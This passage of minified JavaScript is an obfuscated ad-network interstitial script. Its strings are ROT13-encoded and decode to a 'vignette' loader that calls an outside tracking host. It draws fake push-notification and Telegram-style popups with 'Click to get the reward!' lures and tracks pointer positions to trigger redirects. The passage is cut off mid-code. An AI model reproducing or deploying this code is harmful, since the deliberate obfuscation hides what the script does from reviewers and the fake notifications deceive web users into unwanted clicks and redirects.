J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.776.0',W:'ivtarggr',k:'i1.776.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64